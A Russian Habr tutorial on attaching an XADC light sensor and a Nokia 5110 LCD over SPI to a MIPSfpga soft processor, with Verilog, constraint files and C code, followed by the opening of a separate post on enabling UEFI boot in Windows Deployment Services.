***#### Добавление модуля***
Откроем наш проект созданый в предыдущих частях ([Часть 1](https://habrahabr.ru/post/329808/) , [Часть 2](https://habrahabr.ru/post/329852/)). Для начала нам нужно создать модуль взаимодействия IP с ситемой. В Vivado выполним Add source -> Add or create design sources -> Create file -> (назовем xadc) -> Finish -> Ok -> Yes. В разделе Source откроем файл.
Далее нам нужно добавить IP.
Во вкладке Project manager выбираем IP Catalog. Перейдем в папку FPGA Features and Design -> XADC -> XADC Wizard и откроем.
Следующим шагом будет настройка блока XADC. Во вкладке Basic установим значения как на изображении:

Если кратко то в этой вкладке мы установили частоту дискретизации, режим работы АЦП, и каналов.
Перейдем во вкладку ADC Setup:

Так как мы не будем использовать все сигналы предупреждений:

Во вкладке Basic мы выбрали режим Single channel(так мы используем один канал VAux4):

Жмем Ok -> Generate. После того как мы создали IP нужно его добавить в модуль xadc:
```
`timescale 1ns / 1ps
module xadc( input i_clk,
input i_rst_n,
input i_xa_p,
input i_xa_n,
output reg [15:0] xadc_data
);
wire [15:0] do_out;
xadc_wiz_0 wiz
(
.daddr_in(8'h14), // Address bus for the dynamic reconfiguration port
.dclk_in(i_clk), // Clock input for the dynamic reconfiguration port
.den_in(1'b1), // Enable Signal for the dynamic reconfiguration port
.di_in(16'b0), // Input data bus for the dynamic reconfiguration port
.dwe_in(1'b0), // Write Enable for the dynamic reconfiguration port
.vauxp4(i_xa_p), // Auxiliary channel 4
.vauxn4(i_xa_n),
.busy_out(), // ADC Busy signal
.channel_out(), // Channel Selection Outputs
.do_out(do_out), // Output data bus for dynamic reconfiguration port
.drdy_out(), // Data ready signal for the dynamic reconfiguration port
.eoc_out(), // End of Conversion Signal
.eos_out(), // End of Sequence Signal
.alarm_out(), // OR'ed output of all the Alarms
.vp_in(1'b0), // Dedicated Analog Input Pair
.vn_in(1'b0)
);
always @(posedge i_clk, negedge i_rst_n)
if (!i_rst_n)
xadc_data <= 16'b0;
else
xadc_data <= do_out;
endmodule
```
***#### Соединение входных/выходных портов модуля с шиной AHB-Lite***
Пройдемся кратко по иерархии системы MIPSfpga и добавим нужные соединения:
В «mfp\_system» добавим входные сигналы с модуля оболочки:
```
`ifdef MFP_XADC
input I_XA_P,
input I_XA_N,
`endif
```
сигнал типа wire для соединения экземпляров «xadc» и «mfp\_ahb\_lite\_matrix\_with\_loader»:
```
`ifdef MFP_XADC
wire [15:0] XADC_DATA;
`endif
```
```
`ifdef MFP_XADC
.XADC_DATA ( XADC_DATA ),
`endif
```
И подключим сам екземпляр модуля xadc:
```
`ifdef MFP_XADC
xadc xadc
(
.i_clk ( SI_ClkIn ),
.i_rst_n ( ~SI_Reset ),
.i_xa_p ( I_XA_P ),
.i_xa_n ( I_XA_N ),
.xadc_data ( XADC_DATA )
);
`endif
```
В «mfp\_ahb\_lite\_matrix\_with\_loader»:
```
`ifdef MFP_XADC
input [15:0] XADC_DATA,
`endif
```
```
`ifdef MFP_XADC
.XADC_DATA ( XADC_DATA ),
`endif
```
В «mfp\_ahb\_lite\_matrix»:
```
`ifdef MFP_XADC
input [15:0] XADC_DATA,
`endif
```
```
`ifdef MFP_XADC
.XADC_DATA ( XADC_DATA ),
`endif
```
В «mfp\_ahb\_gpio\_slave» добавим выходной порт:
```
`ifdef MFP_XADC
input [15:0] XADC_DATA,
`endif
```
и во второй always блок добавим на вход мультиплексора определяющего периферию:
```
`ifdef MFP_XADC
`MFP_XADC_IONUM : HRDATA <= { 16'b0, XADC_DATA };
`endif
```
Вернемся по иерархии в топ модуль оболочку, и добавим сигналы соединения с физическими контактами на плате:
```
input i_xa_p,
input i_xa_n,
```
и добавим в экземпляр «mfp\_system»:
```
`ifdef MFP_XADC
.I_XA_P ( i_xa_p ),
.I_XA_N ( i_xa_n ),
`endif
```
***#### Присваивание адресов сигналов подключаемого устройства***
Присваивание адреса выполняется конфигурационном файле «mfp\_ahb\_litematrix\_config.vh»:
Для начала добавим строчку комментируя//расскоментируя которую можно включать исключать написаные в проекте нами строки конкретной периферии определённой в данном случае `ifdef MFP\_XADC… `endif:
```
`define MFP_XADC
```
определим адрес:
```
`ifdef MFP_XADC
`define MFP_XADC_ADDR 32'h1f80001C
`endif
```
А так же, константу определяющую адрес:
```
`ifdef MFP_XADC
`define MFP_XADC_IONUM 4'h7
`endif
```
***#### Добавление констрейнов на физические контакты платы***
В файл \*.xdc теперь нужно добавить созданные нами сигналы. Во встроенном АЦП платы cmodA7 у нас эти контакты имеют имя ADx\_P — G2, и ADx\_N — G3, добавим их в файл:
```
## Analog XADC Pins
set_property -dict {PACKAGE_PIN G2 IOSTANDARD LVCMOS33} [get_ports i_xa_n]
set_property -dict {PACKAGE_PIN G3 IOSTANDARD LVCMOS33} [get_ports i_xa_p]
```
***#### Написание программы для MIPS процессора***
Последним этапом является написание программы для процессора который будет взаимодействовать с АЦП.
Хочу подметить что основной целью статьи является демонстрация возможностей такого проекта как MIPSfpga, потому в коде всего пару строк. В какой то степени это и является точка отправления как для программистов которые решили выучить цифровой дизайн, так и дизайнеров которые решили больше углубится в программирование процессоров.
Гибкость состоит в том, что можно написать простейший модуль на Verilog(VHDL), и сложную програму на Си например реализовать SPI большим кодом, и наоборот.
Процессор MIPSfpga программируют с использованием инструментов разработки [Codescape](https://community.imgtec.com/developers/mips/tools/codescape-mips-sdk/download-codescape-mips-sdk-essentials/) компании Imagination. Установите Codescape SDK и OpenOCD. Codescape поддерживает программирование как на языке C, так и на языке ассемблера.
Для загрузки кода в систему нужно перейти в папку скачаного mipsfpga plus ->github->mipsfpga-plus->programs->01\_light\_sensor откроем «mfp\_memory\_mapped\_registers.h»
```
#define MFP_XADC_ADDR 0xBF80001С
и
#define MFP_XADC (* (volatile unsigned *) MFP_XADC_ADDR )
```
далее откроем main.c и напишем пару строк:
```
#include "mfp_memory_mapped_registers.h"
void delay();
int main ()
{
int n = 0;
for (;;)
{
MFP_7_SEGMENT_HEX = MFP_XADC >> 8 ;
delay();
}
return 0;
}
void delay() {
volatile unsigned int j;
for (j = 0; j < (1000000); j++) ; // delay
}
```
Генерируем motorola\_s\_record файл:
```
08_generate_motorola_s_record_file
```
Проверяем к какому СОМ порту подключен USB UART преобразователь:
```
11_check_which_com_port_is_used
```
Изменяем файл 12\_upload\_to\_the\_board\_using\_uart:
```
set a=7
mode com%a% baud=115200 parity=n data=8 stop=1 to=off xon=off odsr=off octs=off dtr=off rts=off idsr=off type program.rec >\.\COM%a%
```
где а – номер СОМ порта, к которому подключен USB UART преобразователь.
И загружаем программу:
```
12_upload_to_the_board_using_uart
```
Схема подключения:

Таким образом, с АЦП в процессор поступает 16 битное число соответствующее напряжению поступающему на аналоговый вход на плате с делителя состоящего с резистора и фоторезистора, после чего процессор сдвигает данные на 8 бит в лево и выводит на семисегментный индикатор. Как видите все банально просто. Теперь можно дописывать код под наши потребности.
**### Интеграция LCD дисплея от Nokia 5100**
В сети такой LCD дисплей среди ардуинщиков пользуется большим спросом, можно сказать они дали ему шанс на вторую жизнь применяя его в различных проектах. Поэтому и было принято решение попробовать его подключить к MIPS процессору в качестве практики.
Следующие действия я буду описывать кратко и по существу так, как все шаги подробно описаны выше.

Управление дисплеем осуществляется по интерфейсу SPI, дисплей является ведомым устройством. Однако, вместо обычных четырех линий управления здесь лишь три. Это линии тактирования CLK, выбора кристалла SCE и входных данных MOSI. Линия выхода MISO отсутствует. Это приводит к необходимости применять специальные методы управления, подробнее об этом далее. В Nokia 5110 присутствует также дополнительная линия управления Информация/Команда – D/C̅. Каждый байт, передаваемый в дисплей, может быть интерпретирован как команда или информационный байт, в зависимости от уровня на линии D/C̅.
Схема подключения:

| Pin | Обозначение на дисплее | Обозначение выходов в XDC файле | Маркировка контакта на
FPGA | Назначение |
| --- | --- | --- | --- | --- |
| 34 | BL | o\_sbl | W3 | Подсветка |
| 33 | Clk | o\_sck | V2 | Сигнал синхронизации |
| 32 | Din | o\_sdo | W2 | Передача данных |
| 30 | DC | o\_sdc | T2 | Сигнал комманда/данные |
| 29 | CE | o\_sce | T1 | Сигнал разрешения передачи данных |
| 28 | RST | o\_rst | R2 | Сигнал сброса |
| VCC | Vcc | - | - | Питание |
| GND | Gnd | - | - | Земля |
***#### Добавление модуля интерфейса общения с периферией***
Так как обратной связи с дисплеем не будет, можно написать модуль только на отправку данных. Даташит на дисплей [Nokia 5100 LCD Display](https://www.sparkfun.com/products/10168).
Напишем модуль для взаимодействия дисплея с MIPSfpga-plus и добавим его в проект.
```
/*
* SPI interface for MIPSfpga
*/
module mfp_lcd_spi(
input clk,
input i_rst_n,
input [7 : 0] value,
input [2 : 0] ctrl,
input send,
output reg sdo,
output sck,
output reg ce,
output reg sdc,
output reg sbl,
output reg o_rst_n
);
parameter DIV_WIDTH = 16; // Width counter
reg [DIV_WIDTH - 1:0] counter;
reg [7:0] data_r;
reg [3:0] bit_count_r;
// register for control signal
always @(posedge clk, negedge i_rst_n)
if (!i_rst_n) begin
sdc <= 1'b0;
sbl <= 1'b0;
o_rst_n <= 1'b0;
end else begin
sdc <= ctrl[0];
sbl <= ctrl[1];
o_rst_n <= ctrl[2];
end
//
assign sck = (counter[DIV_WIDTH - 1]);
// counter for low frequency spi out
always @(posedge clk, negedge i_rst_n)
if (!i_rst_n ) begin
counter <= {DIV_WIDTH{1'b0}};
end else if (!ce)
counter <= counter + 1'b1;
else
counter <= {DIV_WIDTH{1'b0}};
// shift register for sending data
always @(posedge clk, negedge i_rst_n)
if (!i_rst_n) begin
data_r <= 8'b0;
sdo <= 1'b0;
bit_count_r <= 4'b1001;
end else if (bit_count_r != 4'b1001 && counter == 0) begin
sdo <= data_r[7];
data_r <= data_r << 1;
bit_count_r <= bit_count_r + 1'b1;
end else if (send && ce) begin
data_r <= value;
bit_count_r <= 4'b0000;
end
//
//control register for allow data transfer
always @(posedge clk, negedge i_rst_n)
if (!i_rst_n) begin
ce <= 1'b1;
end else if (!send && bit_count_r == 4'b1001)
ce <= 1'b1;
else
ce <= 1'b0;
//
endmodule
```
Временная диаграмма модуля SPI:
***#### Соединение входных/выходных портов модуля с шиной AHB-Lite***
Добавим в «mfp\_system»:
```
`ifdef MFP_LCD_5100
output IO_CE,
output SDO,
output SCK,
output SDC,
output SBL,
output RST,
`endif
```
```
`ifdef MFP_LCD_5100
wire [`MFP_LCD_5100_WIDTH - 1:0] IO_LCD_5100;
wire [`MFP_SEND_WIDTH - 1:0] IO_SEND;
wire [`MFP_CTRL_WIDTH - 1:0] IO_CTRL;
`endif
```
```
`ifdef MFP_LCD_5100
.IO_LCD_5100 ( IO_LCD_5100 ),
.IO_SEND ( IO_SEND ),
.IO_CE ( IO_CE ),
.IO_CTRL ( IO_CTRL ),
`endif
```
В «mfp\_ahb\_lite\_matrix\_with\_loader»:
```
`ifdef MFP_LCD_5100
output [`MFP_LCD_5100_WIDTH - 1:0] IO_LCD_5100,
input [`MFP_CE_WIDTH - 1:0] IO_CE,
output [`MFP_SEND_WIDTH - 1:0] IO_SEND,
output [`MFP_CTRL_WIDTH - 1:0] IO_CTRL,
`endif
```
```
`ifdef MFP_LCD_5100
.IO_LCD_5100 ( IO_LCD_5100 ),
.IO_CE ( IO_CE ),
.IO_SEND ( IO_SEND ),
.IO_CTRL ( IO_CTRL ),
`endif
```
В «mfp\_ahb\_lite\_matrix»:
```
`ifdef MFP_LCD_5100
output [`MFP_LCD_5100_WIDTH - 1:0] IO_LCD_5100,
input [`MFP_CE_WIDTH - 1:0] IO_CE,
output [`MFP_SEND_WIDTH - 1:0] IO_SEND,
output [`MFP_CTRL_WIDTH - 1:0] IO_CTRL,
`endif
```
```
`ifdef MFP_LCD_5100
.IO_LCD_5100 ( IO_LCD_5100 ),
.IO_CE ( IO_CE ),
.IO_SEND ( IO_SEND ),
.IO_CTRL ( IO_CTRL ),
`endif
```
В «mfp\_ahb\_gpio\_slave» добавим такие строки:
```
`ifdef MFP_LCD_5100
output reg [`MFP_LCD_5100_WIDTH - 1:0] IO_LCD_5100,
input [`MFP_CE_WIDTH - 1:0] IO_CE,
output reg [`MFP_SEND_WIDTH - 1:0] IO_SEND,
output reg [`MFP_CTRL_WIDTH - 1:0] IO_CTRL,
`endif
```
```
`ifdef MFP_LCD_5100
IO_LCD_5100 <= `MFP_LCD_5100_WIDTH'b0;
IO_CTRL <= `MFP_CTRL_WIDTH'b0;
IO_SEND <= `MFP_SEND_WIDTH'b0;
`endif
```
```
`ifdef MFP_LCD_5100
`MFP_LCD_5100_IONUM : IO_LCD_5100 <= HWDATA [`MFP_LCD_5100_WIDTH - 1:0];
`MFP_CTRL_IONUM : IO_CTRL <= HWDATA [`MFP_CTRL_WIDTH - 1:0];
`MFP_SEND_IONUM : IO_SEND <= HWDATA [`MFP_SEND_WIDTH - 1:0];
`endif
```
```
`ifdef MFP_LCD_5100
`MFP_LCD_5100_IONUM: HRDATA <= { { 32 - `MFP_LCD_5100_WIDTH{ 1'b0 } } ,IO_LCD_5100 };
`MFP_CTRL_IONUM: HRDATA <= { { 32 - `MFP_CTRL_WIDTH { 1'b0 } } ,IO_CTRL};
`MFP_SEND_IONUM: HRDATA <= { { 32 - `MFP_SEND_WIDTH { 1'b0 } } ,IO_SEND};
`MFP_CE_IONUM: HRDATA <= { { 32 - `MFP_CE_WIDTH { 1'b0 } } ,IO_CE};
`endif
```
В топ модуль оболочку добавим выходные порты на плату:
```
`ifdef MFP_LCD_5100
output o_rst,
o_ce,
o_sdc,
o_sdo,
o_sck,
o_sbl,
`endif
```
```
`ifdef MFP_LCD_5100
.IO_CE ( o_ce ),
.SDO ( o_sdo ),
.SCK ( o_sck ),
.SDC ( o_sdc ),
.SBL ( o_sbl ),
.RST ( o_rst ),
`endif
```
***#### Присваивание адресов сигналов подключаемого устройства***
В файл «mfp\_ahb\_lite\_matrix\_config.vh» добавим адреса и определения:
```
`define MFP_LCD_5100
```
```
`ifdef MFP_LCD_5100
`define MFP_LCD_5100_WIDTH 9
`define MFP_SEND_WIDTH 1
`define MFP_CE_WIDTH 1
`define MFP_CTRL_WIDTH 3
`endif
```
```
`ifdef MFP_LCD_5100
`define MFP_LCD_5100_ADDR 32'h1f800020
`define MFP_SEND_ADDR 32'h1f800024
`define MFP_CE_ADDR 32'h1f800028
`define MFP_CTRL_ADDR 32'h1f80002C
`endif
```
```
`ifdef MFP_LCD_5100
`define MFP_LCD_5100_IONUM 4'h8
`define MFP_SEND_IONUM 4'h9
`define MFP_CE_IONUM 5'hA
`define MFP_CTRL_IONUM 5'hB
`endif
```
***#### Добавление констрейнов на физические контакты платы***
Добавим выходы для дисплея в XDC файл:
```
### GPIO Pins 33 - 40 LCD
set_property -dict {PACKAGE_PIN W3 IOSTANDARD LVCMOS33} [get_ports o_sbl]
set_property -dict {PACKAGE_PIN V2 IOSTANDARD LVCMOS33} [get_ports o_sck]
set_property -dict {PACKAGE_PIN W2 IOSTANDARD LVCMOS33} [get_ports o_sdo]
set_property -dict {PACKAGE_PIN T2 IOSTANDARD LVCMOS33} [get_ports o_sdc]
set_property -dict {PACKAGE_PIN T1 IOSTANDARD LVCMOS33} [get_ports o_ce]
set_property -dict {PACKAGE_PIN R2 IOSTANDARD LVCMOS33} [get_ports o_rst]
```
***#### Написание программы для MIPS процессора***
В «mfp\_memory\_mapped\_registers.h»:
```
#define MFP_LCD_5100_ADDR 0xBF800020
#define MFP_SEND_ADDR 0xBF800024
#define MFP_CE_ADDR 0xBF800028
#define MFP_CTRL_ADDR 0xBF80002C
```
```
#define value (* (volatile unsigned *) MFP_LCD_5100_ADDR )
#define ctrl (* (volatile unsigned *) MFP_CTRL_ADDR )
#define send (* (volatile unsigned *) MFP_SEND_ADDR )
#define ce (* (volatile unsigned *) MFP_CE_ADDR )
```
Напишем программу в main.c:
**main.c**
```
#include "mfp_memory_mapped_registers.h"
#include
void delay(int delay); // задержка
void waitTillLCDDone(); // ждём пока закончится передача
void init(); // инициализация дисплея
void start\_image(); // загрузка картинки
void disp\_picture(); //обновление картинки после загрузки
void gotoXY(int x, int y); // переход на нужные координаты
void send\_byte(int command, int data); // отравка одного байта
void clear\_disp(); // очистка дисплея
int main ()
{
init ();
start\_image();
delay(1000);
}
void init(){
unsigned int lcd\_cmd[7] = {0x21, 0x13, 0x04, 0xC0, 0x20, 0x0C, 0x08};
unsigned int i;
for (i=0; i<7; i++) {
send\_byte(0x06, lcd\_cmd[i]);
}
}
void start\_image (){
unsigned int screen[504] = {0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x7F, 0x3F, 0x1F, 0x0F, 0x07, 0x07, 0x03, 0x83, 0x81, 0xC1, 0xC1, 0xE1, 0xE0, 0xE0, 0xE0, 0xE0, 0xE0, 0xE0, 0xC1, 0xC1, 0xC1, 0x83, 0x83, 0x07, 0x07, 0x0F, 0x1F, 0x1F, 0x7F, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x1F, 0x03, 0x01, 0x00, 0x00, 0xE0, 0xF8, 0xFC, 0xFE, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFE, 0xFC, 0xF0, 0xC0, 0x00, 0x00, 0x01, 0x07, 0x3F, 0xF3, 0xC3, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x83, 0x03, 0x03, 0x03, 0x03, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x00, 0x00, 0x00, 0x00, 0x0F, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x00, 0x00, 0x00, 0x00, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x00, 0x00, 0x00, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xF8, 0xF0, 0xC0, 0x80, 0x00, 0x03, 0x07, 0x0F, 0x1F, 0x3F, 0x3F, 0x7F, 0x7F, 0x7F, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x7F, 0x7F, 0x7F, 0x3F, 0x1F, 0x1F, 0x0F, 0x03, 0xFF, 0xFF, 0x00, 0x00, 0x00, 0x00, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x00, 0x00, 0x00, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFE, 0xFE, 0xFC, 0xF8, 0xF8, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xE0, 0xE0, 0xE0, 0xE0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF8, 0xF8, 0xFC, 0xFC, 0xFE, 0xFF, 0xFF, 0x00, 0x00, 0x00, 0x00, 0x00, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x7F, 0x00, 0x00, 0x00, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xF0, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF,
};
unsigned int i;
gotoXY(0, 0);
for (i=0; i<504; i++) {
send\_byte(0x7, screen[i]);
}
disp\_picture();
for (i=0; i < 4; i++){
send\_byte(0x06, 0x0D);
delay(1000);
send\_byte(0x06, 0x0C);
delay(1000);
}
}
void send\_byte(int command, int data){
ctrl = command;
value = data;
send = 1;
send = 0;
waitTillLCDDone();
waitTillLCDDone();
}
void waitTillLCDDone() {
do {
} while (!ce);
}
void disp\_picture(){
send\_byte(0x06, 0x0C);
}
void clear\_disp(){
send\_byte(0x06, 0x08);
}
void gotoXY(int x, int y)
{
send\_byte(0x6, 0x80 | x); // Column.
send\_byte(0x6, 0x40 | y); // Row. ?
}
void delay(int delay)
{
volatile unsigned int j;
delay = delay \* 5000;
for (j = 0; j < (delay); j++) ; // delay
}
```
Загружаем и имеем простую заставку Imagination Technologies, дальше только фантазия.
Выражаю большую благодарность:
— Юрию Панчулу [YuriPanchul](https://habr.com/ru/users/yuripanchul/) за предоставление платы cmodA7.
— Евгению Короткому — доценту кафедры конструирования электронно-вычислительной аппаратуры факультета электроники, за предоставленную периферию и возможность посещать такое место как открытая лаборатория электроники [Lampa](https://www.facebook.com/lampa.kpi/?fref=ts). | https://habr.com/ru/post/329854/ | null | ru | null |
# Расширяем функционал WDS: добавление возможности загрузки в UEFI
Всем привет!
В данной статье, описаны шаги, которые необходимо выполнить для добавления к вашему WDS, возможности загрузки в режиме UEFI.
Т.е. инструкция в данной статье, предполагает, что у вас уже имеется, примерно следующая конфигурация:
```
1. Windows Server 2012R2 (или новее)
2. Полностью настроенный DHCP для работы с WDS
3. Собственно сам WDS
4. IIS
5. Виртуальная машина или ПК с Ubuntu
```
Так же, здесь описаны действия, которые не принесли мне должного результата.
*Описал я их, для облегчения поиска и экономии вашего времени.*
Предисловие
-----------
Сделал как-то на работе WDS с множеством плюшек, т.к. устал постоянно бегать с кучей флешек и перезаписывать их.
Помогли мне кстати тогда вот эти статьи:
[Добавляем WDS универсальности](https://habr.com/ru/post/171329/)
[Загрузочное меню PXE с System Center Configuration Manager](https://habr.com/ru/post/175669/)
**Выглядит это вот так**

И всё было хорошо, добавлялись новые образы для загрузки, образ winPE обрастал новыми фичами и всё работало.
Но, уже далеко не все устройства поддерживают режим загрузки BIOS/Legacy, либо если поддерживают, то его включение может находится в очень неочевидном месте.
Да и установка windows в legacy режиме, когда есть возможность установки в UEFI — не круто.
В итоге решил добавить возможность загрузки в UEFI, и отправился в гугл.
Но структурированной информации, как получить рабочий WDS + UEFI, я так и не нашёл.
Собственно, поэтому я и решил написать эту статью.
Перед тем как начать, я опишу проблему, которая отняла больше всего времени.
**При добавлении UEFI к WDS возможна следующая, довольно неочевидная ситуация:**
Если вы добавляете загрузочный файл к WDS и при попытке загрузится на устройстве
в UEFI вы видите следующий текст:
`The selected boot device failed. Press to Continue.`
Или `Boot Device Not Found`
Но загрузка в legacy у вас работает.
Тогда один из возможных вариантов — отсутствие файла **wdsmgfw.efi**,
по следующему пути: `%WDSpath%\Boot\x64\wdsmgfw.efi`
Взять его можно тут: `C:\Windows\System32\RemInst\boot\x64\wdsmgfw.efi`
Либо, если у вас отсутствует по какой-то причине этот файл, я его выложил на [google](https://drive.google.com/file/d/10uNaSnlcDz98pihzPkiOfvP1OsPbYsEg/view?usp=sharing).
За это решение, спасибо ребятам с [реддита](https://www.reddit.com/r/sysadmin/comments/9fj6ct/cant_get_uefi_pxe_boot_to_wds_working_ive_tried/).
